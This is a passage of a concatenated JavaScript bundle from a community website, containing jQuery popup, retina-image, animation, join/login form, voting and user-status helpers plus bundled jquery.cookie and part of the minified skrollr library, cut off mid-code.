                $(window).on('resize.popupWindow', function() {

                    $el.position({
                        of: window,
                        my: 'center center+' + ($el.outerHeight() > $(window).height() ? parseInt(($el.outerHeight() - $(window).height()) / 2) : '0'),
                        at: 'center center',
                        collision: 'none none'
                    });
                });

            } else if (typeof o.position == 'object') {

                $el.position({
                    of: o.position,
                    my: 'center top',
                    at: 'center bottom',
                    collision: 'flip flip'
                });

            }
        });
    };

    function _getScrollbarWidth () {
        if ($(document.body).height() <= $(window).height()) {
            return 0;
        }

        var outer = document.createElement("div"),
            inner = document.createElement("div"),
            widthNoScroll,
            widthWithScroll;

        outer.style.visibility = "hidden";
        outer.style.width = "100px";
        document.body.appendChild(outer);

        widthNoScroll = outer.offsetWidth;

        // Force scrollbars
        outer.style.overflow = "scroll";

        // Add innerdiv
        inner.style.width = "100%";
        outer.appendChild(inner);

        widthWithScroll = inner.offsetWidth;

        // Remove divs
        outer.parentNode.removeChild(outer);

        return widthNoScroll - widthWithScroll;
    };

    function _dolPopupLockScreen (bLock) {
        var eBody = $(document.body),
            eBodyHtml = $("html, body"),
            iPaddingRight = parseInt(eBody.css("padding-right")) + ((bLock ? 1 : -1) * _getScrollbarWidth());

        eBody.css("padding-right", iPaddingRight + "px");
        bLock ? eBodyHtml.addClass('bx-popup-lock') : eBodyHtml.removeClass('bx-popup-lock');
    };

})(jQuery);

/** @} */
;
/*--- END: /var/www/admin/data/www/migrantweb.ru/inc/js/jquery.dolPopup.js---*/

/*--- BEGIN: /var/www/admin/data/www/migrantweb.ru/inc/js/jquery.dolRetina.js---*/
(function( $ ){
	$.fn.dolRetina = function(sRetinaPart) {
		var oSettings = {'retina_part': '-2x'};
		if(sRetinaPart) 
			jQuery.extend(oSettings, { 'retina_part': sRetinaPart });

		if(window.devicePixelRatio >= 2) {
			this.each(function(index, oElement) {
				if(!$(oElement).attr('src')) 
					return;

				var sSrcNew = '';
				if(!$(oElement).attr('src-2x')) {
					var oCheckForRetina = new RegExp("(.+)(" + oSettings['retina_part']+"\\.\\w{3,4})");
					if(oCheckForRetina.test($(oElement).attr('src'))) 
						return;

					var sSrcNew = $(oElement).attr('src').replace(/(.+)(\.\w{3,4})$/, "$1" + oSettings['retina_part'] + "$2");
				}
				else
					sSrcNew = $(oElement).attr('src-2x');

				if(!sSrcNew)
					return;

				$.ajax({url: sSrcNew, type: "HEAD", success: function() {
					$(oElement).attr('src', sSrcNew);
				}});
			});
		}
		return this;
	};
})( jQuery );;
/*--- END: /var/www/admin/data/www/migrantweb.ru/inc/js/jquery.dolRetina.js---*/

/*--- BEGIN: /var/www/admin/data/www/migrantweb.ru/inc/js/common_anim.js---*/
$.fn.bx_anim = function(action, effect, speed, h) {    
   return this.each(function() {   		
   		var sFunc = '';
   		var sEval;

   		if (speed == 0)
   			effect = 'default';
   			
  		switch (action) {
  			case 'show':
  				switch (effect) {
  					case 'slide': sFunc = 'slideDown'; break;
  					case 'fade': sFunc = 'fadeIn'; break;
  					default: sFunc = 'show';
  				}  				
  				break;
  			case 'hide':
  				switch (effect) {
  					case 'slide': sFunc = 'slideUp'; break;
  					case 'fade': sFunc = 'fadeOut'; break;
  					default: sFunc = 'hide';
  				}  				
  				break;  				
  			default:
  			case 'toggle':
  				switch (effect) {
  					case 'slide': sFunc = 'slideToggle'; break;
  					case 'fade': sFunc = ($(this).filter(':visible').length) ? 'fadeOut' : 'fadeIn'; break;
  					default: sFunc = 'toggle';
  				}  				  			  				
  		}
  		
  		if ((0 == speed || undefined == speed) && undefined == h) {
  			sEval = '$(this).' + sFunc + '();';
  		}
  		else if ((0 == speed || undefined == speed) && undefined != h) {
  			sEval = '$(this).' + sFunc + '(); $(this).each(h);';
  		}
  		else {
  			sEval = '$(this).' + sFunc + "('" + speed + "', h);";
  		}
  		eval(sEval);
  		
  		return this;
   });  
};

$.fn.bx_loading = function(bShow, sParentSelector) {
    var iWidth = 0, iHeight = 0, iMinHeight = 0;
    var oParent = null;
    var sLoading = 'sys-loading', sLoadingIcon = 'sys-loading-icon';

    if(sParentSelector != undefined)
        oParent = $(sParentSelector);

    return this.each(function() {
        var oLoading = $(this);
        if(oLoading.find('.' + sLoading).length > 0)
        	oLoading = oLoading.find('.' + sLoading);
        else if(!oLoading.is('.' + sLoading))
        	oLoading = oLoading.append('<div class="' + sLoading + '"></div>').find('.' + sLoading);

        var oLoadingIcon = oLoading.find('.' + sLoadingIcon);
        if(!oLoadingIcon.is('.' + sLoadingIcon))
        	oLoadingIcon = oLoading.append(
        		'<div class="sys-loading-smog"></div>' + 
        		'<div class="' + sLoadingIcon + '">' + 
        			'<div class="spinner bx-def-margin-topbottom bx-def-margin-sec-leftright"><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div>' + 
        	    '</div>').find('.' + sLoadingIcon);

        if(bShow == undefined)
        	bShow = !oLoading.is(':visible');

        if(bShow) {
        	oParent = oParent != null ? oParent : oLoading.parent();

        	if(oParent.children(':not(.' + sLoading + ')').length > 0) {
        		iWidth = oParent.outerWidth();
                iHeight = oParent.outerHeight();
                iMinHeight = oLoadingIcon.outerHeight() + 20;

                oLoading.width(iWidth);
    			oLoading.height(iHeight > iMinHeight ? iHeight : iMinHeight);

    			oLoadingIcon.css('left', (oLoading.outerWidth() - parseInt(oLoadingIcon.css('width')))/2);
        	}
        	else
        		oLoading.addClass('sys-loading-inline');           

        	oLoadingIcon.css('top', (oLoading.outerHeight() - parseInt(oLoadingIcon.css('height')))/2);
            oLoading.show();
        }
        else
            oLoading.hide();
    });
};

$.fn.bx_btn_loading = function(sParentSelector) {
	var sAttr = 'bx-loading-id';
	var oDate = new Date();
    return this.each(function() {
        var oObject = $(this);
        if(!oObject.hasClass('bx-btn'))
        	return;

        if(oObject.is(':visible')) {
        	var oClone = oObject.attr(sAttr, oDate.getTime()).clone().attr('disabled', 'disabled').addClass('bx-btn-loading').html(aDolLang['_sys_txt_btn_loading']);
        	oObject.hide().after(oClone);
        }
        else {
        	var iId = oObject.attr(sAttr);
        	oObject.removeAttr(sAttr).show().siblings("[" + sAttr + "='" + iId + "']").remove();
        }
    });
};

$.fn.bx_message_box = function(sMessage, iTimer, onClose) {
    return this.each(function() {
        var oParent = $(this);
        
        if(oParent.children(':first').hasClass('MsgBox'))
            oParent.children(':first').replaceWith(sMessage);
        else 
            oParent.prepend(sMessage);

        if(iTimer == undefined || parseInt(iTimer) == 0)
            return;

        setTimeout(function(oParent, onClose) {
            oParent.children('div.MsgBox:first').bx_anim('hide', 'fade', 'slow', function(){
                $(this).remove();
                if(onClose != undefined)
                    onClose();
            });
        }, 1000 * parseInt(iTimer), oParent, onClose);
    });
};
;
/*--- END: /var/www/admin/data/www/migrantweb.ru/inc/js/common_anim.js---*/

/*--- BEGIN: /var/www/admin/data/www/migrantweb.ru/inc/js/join.js---*/
function doShowHideSecondProfile( sShow, eForm ) {
    if( sShow == 'yes' ) {
        $( '.hidable').show();
        tinyMCE.execCommand('mceRemoveEditor', false, 'DescriptionMe[1]');
        tinyMCE.execCommand('mceAddEditor', false, 'DescriptionMe[1]');
    } else {
        $( '.hidable').hide();
    }
}

function validateJoinForm( eForm ) {
    if( !eForm )
        return false;
    
    hideJoinFormErrors( eForm );
    
    var eJoinBtn = $(eForm).find('input[name=do_submit]');
    var sJoinTitle = eJoinBtn.val();
    eJoinBtn.val(_t('_sys_txt_btn_loading')).prop('disabled', true);

    $(eForm).ajaxSubmit( {
        iframe: false, // force no iframe mode
        data: {join_page_validate: 1},
        beforeSerialize: function() {
            if (window.tinyMCE)
                tinyMCE.triggerSave();
            return true;
        },
        success: function(sResponce) {
            eJoinBtn.val(sJoinTitle).prop('disabled', false);

            try {
                var aErrors = eval(sResponce);
            } catch(e) {
                return false;
            }

            doShowJoinErrors( aErrors, eForm );
        }
    } );
    
    return false;
}

function hideJoinFormErrors( eForm ) {
    $( '.bx-form-element-error', eForm ).removeClass( 'bx-form-element-error' );
}

function doShowJoinErrors( aErrors, eForm ) {
    if( !aErrors || !eForm )
        return false;
    
    var bHaveErrors = false;
    
    for( var iInd = 0; iInd < aErrors.length; iInd ++ ) {
        var aErrorsInd = aErrors[iInd];
        $.each(aErrorsInd, function( sField, sError ) {
            bHaveErrors = true;

            doShowError( eForm, sField, iInd, sError );
        });
    }

    if( bHaveErrors )
        doShowError( eForm, 'do_submit', 0, _t('_Errors in join form') );
    else
        eForm.submit();
}

function doShowError( eForm, sField, iInd, sError ) {
    var $Field = $( "[name='" + sField + "']", eForm ); // single (system) field
    if( !$Field.length ) // couple field
        $Field = $( "[name='" + sField + '[' + iInd + ']' + "']", eForm );
    if( !$Field.length ) // couple multi-select
        $Field = $( "[name='" + sField + '[' + iInd + '][]' + "']", eForm );
    if( !$Field.length ) // couple range (two fields)
        $Field = $( "[name='" + sField + '[' + iInd + '][0]' + "'],[name='" + sField + '[' + iInd + '][1]' + "']", eForm );

    $Field.parents('.bx-form-element:first').addClass('bx-form-element-error').find('.bx-form-error > [float_info]').attr('float_info', sError);
}
;
/*--- END: /var/www/admin/data/www/migrantweb.ru/inc/js/join.js---*/

/*--- BEGIN: /var/www/admin/data/www/migrantweb.ru/inc/js/login.js---*/
function validateLoginForm(eForm) {
	if (! eForm)
		return false;
    
    $(eForm).ajaxSubmit({
        success: function(sResponce) {
            if(sResponce == 'OK')
                eForm.submit();
            else
                alert(_t('_PROFILE_ERR'));
        }
    });
};
/*--- END: /var/www/admin/data/www/migrantweb.ru/inc/js/login.js---*/

/*--- BEGIN: /var/www/admin/data/www/migrantweb.ru/inc/js/classes/BxDolVoting.js---*/
function BxDolVoting (oOptions)
{
	this._sSystem = oOptions.sSystem;
	this._iObjId = oOptions.iObjId;
	this._sUrl = oOptions.sBaseUrl + 'vote.php';

	this._iSize = oOptions.iSize;
	this._iMax = oOptions.iMax;

	this._sHtmlId = oOptions.sHtmlId;

	this._iSaveWidth = -1;
}

BxDolVoting.prototype.over = function (i)
{
	var oSlider = $('#' + this._sHtmlId + ' .votes_slider');
	this._iSaveWidth = parseInt(oSlider.width());
	oSlider.width(i * this._iSize);	
};

BxDolVoting.prototype.out = function ()
{
	var oSlider = $('#' + this._sHtmlId + ' .votes_slider');
	oSlider.width(parseInt(this._iSaveWidth));
};

BxDolVoting.prototype.setRate = function (fRate)
{
	var oSlider = $('#' + this._sHtmlId + ' .votes_slider');
	oSlider.width(fRate * this._iSize);
};

BxDolVoting.prototype.setCount = function (iCount)
{
	$('#' + this._sHtmlId + ' .votes_count i').html(iCount);
};

BxDolVoting.prototype.vote = function (i)
{
	var $this = this;
	var oData = this._getDefaultActions();
	oData['vote_send_result'] = i;

	jQuery.post(this._sUrl, oData, function(oData) {
		if(!oData || oData.rate == undefined || oData.count == undefined) {
			$this.onvotefail();
			return;	
		}

		$this._iSaveWidth = i * $this._iSize;

		$this.setRate(oData.rate);		
		$this.setCount(oData.count);

        $this.onvote(oData.rate, oData.count);
	}, 'json');
};

BxDolVoting.prototype.onvote = function(fRate, iCount) {};
BxDolVoting.prototype.onvotefail = function() {};

BxDolVoting.prototype._getDefaultActions = function() {
    return {
    	'sys': this._sSystem,
    	'id': this._iObjId
    };
};
;
/*--- END: /var/www/admin/data/www/migrantweb.ru/inc/js/classes/BxDolVoting.js---*/

/*--- BEGIN: /var/www/admin/data/www/migrantweb.ru/inc/js/user_status.js---*/
function BxUserStatus()
{
    // contain path to the site home URL ;
    this.HomeUrl;
    
    // contain true if current profile page ;
    this.bIsProfilePage;

    this.sCurrentStatusElementClass = 'sys-online-offline-changer';
    this.sCurrentStatusElementSelector = '.' + this.sCurrentStatusElementClass;

    this.userStatusInit = function(sHomeUrl, bProfilepage) 
    {
        this.HomeUrl = sHomeUrl;
        this.bIsProfilePage = (bProfilepage) ? true : false;
    };

    /**
     * Function will set member's status 
     *      (are possible values : online, offline, away, busy) ;
     *
     * @param : sStatus   (string)  - member's current status;
     * @param : oObject (object) - current html object ;
     */
    this.setUserStatus = function( sStatus, oObject, isForcePageReload ) 
    {
    	var self = this;
        var sStatus = encodeURIComponent(sStatus);
        var _sRandom = Math.random();

    	$.post(this.HomeUrl + 'list_pop.php?action=change_status' + '&_r=' + _sRandom, { 'status' : sStatus }, function(sData) {
            if ( self.bIsProfilePage || ('undefined' != typeof(isForcePageReload) && isForcePageReload)) {
                document.location.reload();
            } else {
                $(self.sCurrentStatusElementSelector).attr( { 'alt' : sStatus} ).removeClass().addClass(self.sCurrentStatusElementClass + ' sys-icon ' + sData);
                self.closeSubMenu(oObject);
            }
    	});
    };

    /**
     * Function will send new member's status message;
     *
     * @param : e (object) - keyboard event;
     * @param : oObject (object) - current html object (that contain new status message);
     */
    this.sendStatusMessage = function(e, oObject)
    {
        var self = this;

        if( !e ) {
            if( window.event ) { //Internet Explorer
              e = window.event;
            } 
            else { //total failure, we have no way of referencing the event
              return false;
            }
        }

        var n = e.keyCode ? e.keyCode : e.charCode; 

        if (n == 13) { //Enter
			if (e.preventDefault)  
				e.preventDefault();  
			else 
				e.returnValue = false;

            self.PerformSendingStatusMess(oObject);
            return false;
        }

        return true;
    };

    this.PerformSendingStatusMess = function(oObject) {
        var self = this;
        var _sRandom = Math.random();

        $.post( this.HomeUrl + 'list_pop.php?action=change_status_message' + '&_r=' + _sRandom, { status_message : oObject.value }, 
            function(sData) {
                $('#StatusMessage > .sys_sm_text').html(oObject.value).parent().show();
                $('#inloadedStatusMess').html('');
                
                //window.location.href = window.location.href; // Ticket #1359
                if ( self.bIsProfilePage ) {
                    document.location.reload();
                }
                else {
                    // try to close self window;
                    self.closeSubMenu( $(oObject).parents('ul:first') );
                }
            }
        );
    };

    /**
     * Function  will close the current opened member's sub menu;
     *
     * @param : oObject (object) - current object;
     */
    this.closeSubMenu = function (oObject)
    {
        if ( typeof membermenu != 'undefined' ) {
            membermenu.close_popup( $(oObject).attr('id') );
        }
    };
}

;
/*--- END: /var/www/admin/data/www/migrantweb.ru/inc/js/user_status.js---*/

/*--- BEGIN: /var/www/admin/data/www/migrantweb.ru/plugins/jquery/jquery.cookie.min.js---*/
/*! jquery.cookie v1.4.1 | MIT */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof exports?a(require("jquery")):a(jQuery)}(function(a){function b(a){return h.raw?a:encodeURIComponent(a)}function c(a){return h.raw?a:decodeURIComponent(a)}function d(a){return b(h.json?JSON.stringify(a):String(a))}function e(a){0===a.indexOf('"')&&(a=a.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"));try{return a=decodeURIComponent(a.replace(g," ")),h.json?JSON.parse(a):a}catch(b){}}function f(b,c){var d=h.raw?b:e(b);return a.isFunction(c)?c(d):d}var g=/\+/g,h=a.cookie=function(e,g,i){if(void 0!==g&&!a.isFunction(g)){if(i=a.extend({},h.defaults,i),"number"==typeof i.expires){var j=i.expires,k=i.expires=new Date;k.setTime(+k+864e5*j)}return document.cookie=[b(e),"=",d(g),i.expires?"; expires="+i.expires.toUTCString():"",i.path?"; path="+i.path:"",i.domain?"; domain="+i.domain:"",i.secure?"; secure":""].join("")}for(var l=e?void 0:{},m=document.cookie?document.cookie.split("; "):[],n=0,o=m.length;o>n;n++){var p=m[n].split("="),q=c(p.shift()),r=p.join("=");if(e&&e===q){l=f(r,g);break}e||void 0===(r=f(r))||(l[q]=r)}return l};h.defaults={},a.removeCookie=function(b,c){return void 0===a.cookie(b)?!1:(a.cookie(b,"",a.extend({},c,{expires:-1})),!a.cookie(b))}});;
/*--- END: /var/www/admin/data/www/migrantweb.ru/plugins/jquery/jquery.cookie.min.js---*/

/*--- BEGIN: /var/www/admin/data/www/migrantweb.ru/plugins/skrollr.min.js---*/
/*! skrollr 0.6.30 (2015-06-19) | Alexander Prinzhorn - https://github.com/Prinzhorn/skrollr | Free to use under terms of MIT license */
!function(a,b,c){"use strict";function d(c){if(e=b.documentElement,f=b.body,T(),ha=this,c=c||{},ma=c.constants||{},c.easing)for(var d in c.easing)W[d]=c.easing[d];ta=c.edgeStrategy||"set",ka={beforerender:c.beforerender,render:c.render,keyframe:c.keyframe},la=c.forceHeight!==!1,la&&(Ka=c.scale||1),na=c.mobileDeceleration||y,pa=c.smoothScrolling!==!1,qa=c.smoothScrollingDuration||A,ra={targetTop:ha.getScrollTop()},Sa=(c.mobileCheck||function(){return/Android|iPhone|iPad|iPod|BlackBerry/i.test(navigator.userAgent||navigator.vendor||a.opera)})(),Sa?(ja=b.getElementById(c.skrollrBody||z),ja&&ga(),X(),Ea(e,[s,v],[t])):Ea(e,[s,u],[t]),ha.refresh(),wa(a,"resize orientationchange",function(){var a=e.clientWidth,b=e.clientHeight;(b!==Pa||a!==Oa)&&(Pa=b,Oa=a,Qa=!0)});var g=U();return function h(){$(),va=g(h)}(),ha}var e,f,g={get:function(){return ha},init:function(a){return ha||new d(a)},VERSION:"0.6.29"},h=Object.prototype.hasOwnProperty,i=a.Math,j=a.getComputedStyle,k="touchstart",l="touchmove",m="touchcancel",n="touchend",o="skrollable",p=o+"-before",q=o+"-between",r=o+"-after",s="skrollr",t="no-"+s,u=s+"-desktop",v=s+"-mobile",w="linear",x=1e3,y=.004,z="skrollr-body",A=200,B="start",C="end",D="center",E="bottom",F="___skrollable_id",G=/^(?:input|textarea|button|select)$/i,H=/^\s+|\s+$/g,I=/^data(?:-(_\w+))?(?:-?(-?\d*\.?\d+p?))?(?:-?(start|end|top|center|bottom))?(?:-?(top|center|bottom))?$/,J=/\s*(@?[\w\-\[\]]+)\s*:\s*(.+?)\s*(?:;|$)/gi,K=/^(@?[a-z\-]+)\[(\w+)\]$/,L=/-([a-z0-9_])/g,M=function(a,b){return b.toUpperCase()},N=/[\-+]?[\d]*\.?[\d]+/g,O=/\{\?\}/g,P=/rgba?\(\s*-?\d+\s*,\s*-?\d+\s*,\s*-?\d+/g,Q=/[a-z\-]+-gradient/g,R="",S="",T=function(){var a=/^(?:O|Moz|webkit|ms)|(?:-(?:o|moz|webkit|ms)-)/;if(j){var b=j(f,null);for(var c in b)if(R=c.match(a)||+c==c&&b[c].match(a))break;if(!R)return void(R=S="");R=R[0],"-"===R.slice(0,1)?(S=R,R={"-webkit-":"webkit","-moz-":"Moz","-ms-":"ms","-o-":"O"}[R]):S="-"+R.toLowerCase()+"-"}},U=function(){var b=a.requestAnimationFrame||a[R.toLowerCase()+"RequestAnimationFrame"],c=Ha();return(Sa||!b)&&(b=function(b){var d=Ha()-c,e=i.max(0,1e3/60-d);return a.setTimeout(function(){c=Ha(),b()},e)}),b},V=function(){var b=a.cancelAnimationFrame||a[R.toLowerCase()+"CancelAnimationFrame"];return(Sa||!b)&&(b=function(b){return a.clearTimeout(b)}),b},W={begin:function(){return 0},end:function(){return 1},linear:function(a){return a},quadratic:function(a){return a*a},cubic:function(a){return a*a*a},swing:function(a){return-i.cos(a*i.PI)/2+.5},sqrt:function(a){return i.sqrt(a)},outCubic:function(a){return i.pow(a-1,3)+1},bounce:function(a){var b;if(.5083>=a)b=3;else if(.8489>=a)b=9;else if(.96208>=a)b=27;else{if(!(.99981>=a))return 1;b=91}return 1-i.abs(3*i.cos(a*b*1.028)/b)}};d.prototype.refresh=function(a){var d,e,f=!1;for(a===c?(f=!0,ia=[],Ra=0,a=b.getElementsByTagName("*")):a.length===c&&(a=[a]),d=0,e=a.length;e>d;d++){var g=a[d],h=g,i=[],j=pa,k=ta,l=!1;if(f&&F in g&&delete g[F],g.attributes){for(var m=0,n=g.attributes.length;n>m;m++){var p=g.attributes[m];if("data-anchor-target"!==p.name)if("data-smooth-scrolling"!==p.name)if("data-edge-strategy"!==p.name)if("data-emit-events"!==p.name){var q=p.name.match(I);if(null!==q){var r={props:p.value,element:g,eventType:p.name.replace(L,M)};i.push(r);var s=q[1];s&&(r.constant=s.substr(1));var t=q[2];/p$/.test(t)?(r.isPercentage=!0,r.offset=(0|t.slice(0,-1))/100):r.offset=0|t;var u=q[3],v=q[4]||u;u&&u!==B&&u!==C?(r.mode="relative",r.anchors=[u,v]):(r.mode="absolute",u===C?r.isEnd=!0:r.isPercentage||(r.offset=r.offset*Ka))}}else l=!0;else k=p.value;else j="off"!==p.value;else if(h=b.querySelector(p.value),null===h)throw'Unable to find anchor target "'+p.value+'"'}if(i.length){var w,x,y;!f&&F in g?(y=g[F],w=ia[y].styleAttr,x=ia[y].classAttr):(y=g[F]=Ra++,w=g.style.cssText,x=Da(g)),ia[y]={element:g,styleAttr:w,classAttr:x,anchorTarget:h,keyFrames:i,smoothScrolling:j,edgeStrategy:k,emitEvents:l,lastFrameIndex:-1},Ea(g,[o],[])}}}for(Aa(),d=0,e=a.length;e>d;d++){var z=ia[a[d][F]];z!==c&&(_(z),ba(z))}return ha},d.prototype.relativeToAbsolute=function(a,b,c){var d=e.clientHeight,f=a.getBoundingClientRect(),g=f.top,h=f.bottom-f.top;return b===E?g-=d:b===D&&(g-=d/2),c===E?g+=h:c===D&&(g+=h/2),g+=ha.getScrollTop(),g+.5|0},d.prototype.animateTo=function(a,b){b=b||{};var d=Ha(),e=ha.getScrollTop(),f=b.duration===c?x:b.duration;return oa={startTop:e,topDiff:a-e,targetTop:a,duration:f,startTime:d,endTime:d+f,easing:W[b.easing||w],done:b.done},oa.topDiff||(oa.done&&oa.done.call(ha,!1),oa=c),ha},d.prototype.stopAnimateTo=function(){oa&&oa.done&&oa.done.call(ha,!0),oa=c},d.prototype.isAnimatingTo=function(){return!!oa},d.prototype.isMobile=function(){return Sa},d.prototype.setScrollTop=function(b,c){return sa=c===!0,Sa?Ta=i.min(i.max(b,0),Ja):a.scrollTo(0,b),ha},d.prototype.getScrollTop=function(){return Sa?Ta:a.pageYOffset||e.scrollTop||f.scrollTop||0},d.prototype.getMaxScrollTop=function(){return Ja},d.prototype.on=function(a,b){return ka[a]=b,ha},d.prototype.off=function(a){return delete ka[a],ha},d.prototype.destroy=function(){var a=V();a(va),ya(),Ea(e,[t],[s,u,v]);for(var b=0,d=ia.length;d>b;b++)fa(ia[b].element);e.style.overflow=f.style.overflow="",e.style.height=f.style.height="",ja&&g.setStyle(ja,"transform","none"),ha=c,ja=c,ka=c,la=c,Ja=0,Ka=1,ma=c,na=c,La="down",Ma=-1,Oa=0,Pa=0,Qa=!1,oa=c,pa=c,qa=c,ra=c,sa=c,Ra=0,ta=c,Sa=!1,Ta=0,ua=c};var X=function(){var d,g,h,j,o,p,q,r,s,t,u,v;wa(e,[k,l,m,n].join(" "),function(a){var e=a.changedTouches[0];for(j=a.target;3===j.nodeType;)j=j.parentNode;switch(o=e.clientY,p=e.clientX,t=a.timeStamp,G.test(j.tagName)||a.preventDefault(),a.type){case k:d&&d.blur(),ha.stopAnimateTo(),d=j,g=q=o,h=p,s=t;break;case l:G.test(j.tagName)&&b.activeElement!==j&&a.preventDefault(),r=o-q,v=t-u,ha.setScrollTop(Ta-r,!0),q=o,u=t;break;default:case m:case n:var f=g-o,w=h-p,x=w*w+f*f;if(49>x){if(!G.test(d.tagName)){d.focus();var y=b.createEvent("MouseEvents");y.initMouseEvent("click",!0,!0,a.view,1,e.screenX,e.screenY,e.clientX,e.clientY,a.ctrlKey,a.altKey,a.shiftKey,a.metaKey,0,null),d.dispatchEvent(y)}return}d=c;var z=r/v;z=i.max(i.min(z,3),-3);var A=i.abs(z/na),B=z*A+.5*na*A*A,C=ha.getScrollTop()-B,D=0;C>Ja?(D=(Ja-C)/B,C=Ja):0>C&&(D=-C/B,C=0),A*=1-D,ha.animateTo(C+.5|0,{easing:"outCubic",duration:A})}}),a.scrollTo(0,0),e.style.overflow=f.style.overflow="hidden"},Y=function(){var a,b,c,d,f,g,h,j,k,l,m,n=e.clientHeight,o=Ba();for(j=0,k=ia.length;k>j;j++)for(a=ia[j],b=a.element,c=a.anchorTarget,d=a.keyFrames,f=0,g=d.length;g>f;f++)h=d[f],l=h.offset,m=o[h.constant]||0,h.frame=l,h.isPercentage&&(l*=n,h.frame=l),"relative"===h.mode&&(fa(b),h.frame=ha.relativeToAbsolute(c,h.anchors[0],h.anchors[1])-l,fa(b,!0)),h.frame+=m,la&&!h.isEnd&&h.frame>Ja&&(Ja=h.frame);for(Ja=i.max(Ja,Ca()),j=0,k=ia.length;k>j;j++){for(a=ia[j],d=a.keyFrames,f=0,g=d.length;g>f;f++)h=d[f],m=o[h.constant]||0,h.isEnd&&(h.frame=Ja-h.offset+m);a.keyFrames.sort(Ia)}},Z=function(a,b){for(var c=0,d=ia.length;d>c;c++){var e,f,i=ia[c],j=i.element,k=i.smoothScrolling?a:b,l=i.keyFrames,m=l.length,n=l[0],s=l[l.length-1],t=k<n.frame,u=k>s.frame,v=t?n:s,w=i.emitEvents,x=i.lastFrameIndex;if(t||u){if(t&&-1===i.edge||u&&1===i.edge)continue;switch(t?(Ea(j,[p],[r,q]),w&&x>-1&&(za(j,n.eventType,La),i.lastFrameIndex=-1)):(Ea(j,[r],[p,q]),w&&m>x&&(za(j,s.eventType,La),i.lastFrameIndex=m)),i.edge=t?-1:1,i.edgeStrategy){case"reset":fa(j);continue;case"ease":k=v.frame;break;default:case"set":var y=v.props;for(e in y)h.call(y,e)&&(f=ea(y[e].value),0===e.indexOf("@")?j.setAttribute(e.substr(1),f):g.setStyle(j,e,f));continue}}else 0!==i.edge&&(Ea(j,[o,q],[p,r]),i.edge=0);for(var z=0;m-1>z;z++)if(k>=l[z].frame&&k<=l[z+1].frame){var A=l[z],B=l[z+1];for(e in A.props)if(h.call(A.props,e)){var C=(k-A.frame)/(B.frame-A.frame);C=A.props[e].easing(C),f=da(A.props[e].value,B.props[e].value,C),f=ea(f),0===e.indexOf("@")?j.setAttribute(e.substr(1),f):g.setStyle(j,e,f)}w&&x!==z&&("down"===La?za(j,A.eventType,La):za(j,B.eventType,La),i.lastFrameIndex=z);break}}},$=function(){Qa&&(Qa=!1,Aa());var a,b,d=ha.getScrollTop(),e=Ha();if(oa)e>=oa.endTime?(d=oa.targetTop,a=oa.done,oa=c):(b=oa.easing((e-oa.startTime)/oa.duration),d=oa.startTop+b*oa.topDiff|0),ha.setScrollTop(d,!0);else if(!sa){var f=ra.targetTop-d;f&&(ra={startTop:Ma,topDiff:d-Ma,targetTop:d,startTime:Na,endTime:Na+qa}),e<=ra.endTime&&(b=W.sqrt((e-ra.startTime)/qa),d=ra.startTop+b*ra.topDiff|0)}if(sa||Ma!==d){La=d>Ma?"down":Ma>d?"up":La,sa=!1;var h={curTop:d,lastTop:Ma,maxTop:Ja,direction:La},i=ka.beforerender&&ka.beforerender.call(ha,h);i!==!1&&(Z(d,ha.getScrollTop()),Sa&&ja&&g.setStyle(ja,"transform","translate(0, "+-Ta+"px) "+ua),Ma=d,ka.render&&ka.render.call(ha,h)),a&&a.call(ha,!1)}Na=e},_=function(a){for(var b=0,c=a.keyFrames.length;c>b;b++){for(var d,e,f,g,h=a.keyFrames[b],i={};null!==(g=J.exec(h.props));)f=g[1],e=g[2],d=f.match(K),null!==d?(f=d[1],d=d[2]):d=w,e=e.indexOf("!")?aa(e):[e.slice(1)],i[f]={value:e,easing:W[d]};h.props=i}},aa=function(a){var b=[];return P.lastIndex=0,a=a.replace(P,function(a){return a.replace(N,function(a){return a/255*100+"%"})}),S&&(Q.lastIndex=0,a=a.replace(Q,function(a){return S+a})),a=a.replace(N,function(a){return b.push(+a),"{?}"}),b.unshift(a),b},ba=function(a){var b,c,d={};for(b=0,c=a.keyFrames.length;c>b;b++)ca(a.keyFrames[b],d);for(d={},b=a.keyFrames.length-1;b>=0;b--)ca(a.keyFrames[b],d)},ca=function(a,b){var c;for(c in b)h.call(a.props,c)||(a.props[c]=b[c]);for(c in a.props)b[c]=a.props[c]},da=function(a,b,c){var d,e=a.length;if(e!==b.length)throw"Can't interpolate between \""+a[0]+'" and "'+b[0]+'"';var f=[a[0]];for(d=1;e>d;d++)f[d]=a[d]+(b[d]-a[d])*c;return f},ea=function(a){var b=1;return O.lastIndex=0,a[0].replace(O,function(){return a[b++]})},fa=function(a,b){a=[].concat(a);for(var c,d,e=0,f=a.length;f>e;e++)d=a[e],c=ia[d[F]],c&&(b?(d.style.cssText=c.dirtyStyleAttr,Ea(d,c.dirtyClassAttr)):(c.dirtyStyleAttr=d.style.cssText,c.dirtyClassAttr=Da(d),d.style.cssText=c.styleAttr,Ea(d,c.classAttr)))},ga=function(){ua="translateZ(0)",g.setStyle(ja,"transform",ua);var a=j(ja),b=a.getPropertyValue("transform"),c=a.getPropertyValue(S+"transform"),d=b&&"none"!==b||c&&"none"!==c;d||(ua="")};g.setStyle=function(a,b,c){var d=a.style;if(b=b.replace(L,M).replace("-",""),"zIndex"===b)isNaN(c)?d[b]=c:d[b]=""+(0|c);else if("float"===b)d.styleFloat=d.cssFloat=c;else try{R&&(d[R+b.slice(0,1).toUpperCase()+b.slice(1)]=c),d[b]=c}catch(e){}};var ha,ia,ja,ka,la,ma,na,oa,pa,qa,ra,sa,ta,ua,va,wa=g.addEvent=function(b,c,d){var e=function(b){return b=b||a.event,b.target||(b.target=b.srcElement),b.preventDefault||(b.preventDefault=function(){b.returnValue=!1,b.defaultPrevented=!0}),d.call(this,b)};c=c.split(" ");for(var f,g=0,h=c.length;h>g;g++)f=c[g],b.addEventListener?b.addEventListener(f,d,!1):b.attachEvent("on"+f,e),Ua.push({element:b,name:f,listener:d})},xa=g.removeEvent=function(a,b,c){b=b.split(" ");for(var d=0,e=b.length;e>d;d++)a.removeEventListener?a.removeEventListener(b[d],c,!1):a.detachEvent("on"+b[d],c)},ya=function(){for(var a,b=0,c=Ua.length;c>b;b++)a=Ua[b],xa(a.element,a.name,a.listener);Ua=[]},za=function(a,b,c){ka.keyframe&&ka.keyframe.call(ha,a,b,c)},Aa=function(){var 